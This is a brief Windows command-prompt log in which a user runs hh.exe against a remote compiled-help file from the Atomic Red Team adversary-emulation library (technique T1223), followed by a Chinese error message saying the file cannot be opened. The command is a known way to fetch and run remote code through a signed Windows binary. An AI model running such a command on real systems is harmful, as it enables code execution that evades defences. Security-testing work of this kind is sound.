 C:\Users\88410>hh.exe https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1223/src/T1223.chm
C:\Users\88410>
帮助
无法打开文件:
https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomic
s/T1223/src/T1223.chm。